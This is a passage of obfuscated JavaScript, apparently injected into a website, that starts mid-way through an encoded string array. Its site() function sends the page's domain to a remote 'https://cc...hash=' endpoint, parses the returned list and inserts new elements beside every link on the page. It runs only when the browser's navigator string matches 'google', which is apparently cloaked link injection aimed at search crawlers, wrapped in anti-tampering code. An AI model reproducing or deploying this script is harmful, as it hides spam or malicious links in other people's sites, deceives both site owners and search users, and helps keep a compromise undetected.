jPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return _0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});